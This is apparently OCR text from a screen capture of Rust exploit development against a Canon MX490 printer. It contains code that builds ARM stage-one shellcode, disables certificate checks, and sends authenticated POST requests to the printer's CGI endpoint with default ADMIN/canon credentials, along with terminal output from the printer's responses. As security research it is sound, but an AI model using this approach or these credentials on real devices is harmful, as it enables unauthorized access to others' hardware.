 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/thrower/src) - VIM
3 version = "0.1.0"
4 authors = ["Brandon Falk <bfalk@gamozolabs.com>"]
5 edition = "2018"
6
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10 reqwest = { version = "0.11", features = ["blocking"] }
11
~
~
~
~
~
~
Cargo.toml 10,52 Bot
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
stage1/src/main.rs 121,1 92%
18 build_stage1()?;
19
20 // Copy the loaded sections out of the built ELF into a binary format
21 Command::new("objcopy").args(&[
22 "-O", "binary", "--remove-section=.ARM.exidx",
23 "stage1/target/armv7a-none-eabi/release/stage1",
24 "stage1.bin"
25 ]).status()?.success().then_some(())
26 .ok_or_else(|| "Failed to objcopy the stage1")?;
27
28 // Read the stage1 shellcode
29 let stage1 = std::fs::read("stage1.bin")?;
30 assert!(stage1.len() <= 254, "Stage 1 is too large");
31
32 // Create a builder for requests that ignores invalid certs
33 let builder = reqwest::blocking::ClientBuilder::new()
34 .danger_accept_invalid_certs(true).build()?;
35
36 // Send the
37 let resp = builder.post("https://192.168.1.159/rui/app_data.cgi")
38 .basic_auth("ADMIN", Some("canon"))
39 .form(&[("GETINFO", "0")])
40 .send()?.text()?;
41
42 print!("{}\n", resp);
43
44 /*
45 let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
46 .set("Authorization", "Basic QURNSU46Y2Fub24=")
src/main.rs [+] 36,16 73%
-- INSERT --
For more information about this error,
error: could not compile `thrower`
To learn more, run the command again wi
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb
warning: unused variable: `resp`
--> src/main.rs:35:9
|
35 | let resp = builder.post("https
| ^^^^ help: if this is inte
|
= note: `#[warn(unused_variables)]`
warning: 1 warning emitted
Finished dev [unoptimized + debuginfo] target(s) in 1.56s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.65s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.57s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
Error: reqwest::Error { kind: Builder, source: Custom("unsupported pair") }
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.62s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
<?xml version="1.0" ?><response><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</ERR_DISP_STATE><WARNING_ID>
NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.52s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
<?xml version="1.0" ?><response><PAGE_APP><BONNAME>Canon MX490 series</BONNAME><BONNOTE></BONNO
TE><GEOLOC1_NS>0</GEOLOC1_NS><GEOLOC1_TIME>1</GEOLOC1_TIME><GEOLOC1_MIN>6</GEOLOC1_MIN><GEOLOC1
_SEC1>0</GEOLOC1_SEC1><GEOLOC1_SEC2>151</GEOLOC1_SEC2><GEOLOC2_EW>0</GEOLOC2_EW><GEOLOC2_TIME>3
</GEOLOC2_TIME><GEOLOC2_MIN>2</GEOLOC2_MIN><GEOLOC2_SEC1>187</GEOLOC2_SEC1><GEOLOC2_SEC2>65473<
/GEOLOC2_SEC2><GEOALTI>-10754</GEOALTI><AAPBATCHSET>1</AAPBATCHSET><DETECT_PAPER_WIDTH>1</DETEC
T_PAPER_WIDTH></PAGE_APP><RESULT>RD_PAGE_APP</RESULT><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</ERR_DI
SP_STATE><WARNING_ID>NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $